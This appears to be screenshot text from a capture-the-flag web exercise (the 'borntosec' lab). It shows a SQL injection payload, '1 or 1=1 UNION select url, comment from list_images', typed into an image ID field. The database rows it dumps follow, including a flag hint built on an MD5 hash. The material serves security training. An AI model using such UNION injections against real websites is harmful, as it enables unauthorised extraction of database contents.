 ID: 1 or 1=1 UNION select url, comment from list_images
Title: Google it !
Url : https://www.google.fr/google.png
ID: 1 or 1=1 UNION select url, comment from list_images
Title: Yes we can !
Url : https://www.obama.org/obama.jpg
ID: 1 or 1=1 UNION select url, comment from list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : borntosec.ddns.net/images.png
ID: 1 or 1=1 UNION select url, comment from list_images
Title: Because why not ?
Url : https://www.h4x0r3.0rg/tr0ll.png